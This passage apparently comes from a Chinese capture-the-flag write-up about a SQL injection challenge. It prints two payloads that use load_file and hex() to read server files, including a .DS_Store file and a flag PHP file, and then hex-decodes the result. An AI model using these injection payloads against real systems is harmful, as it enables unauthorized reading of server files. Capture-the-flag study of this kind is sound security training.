
这儿由于文件太大,不能完全显示,所以我们用十六进制编码,然后找个网站解码就行了。改为payload:
a', content=(select hex(load_file('/tmp/html/.DS_Store'))),/*



读取这个flag_8946e1ff1ee3e40f.php文件
payload:
a',content=(select hex(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'))),/*

十六进制解码后得到flag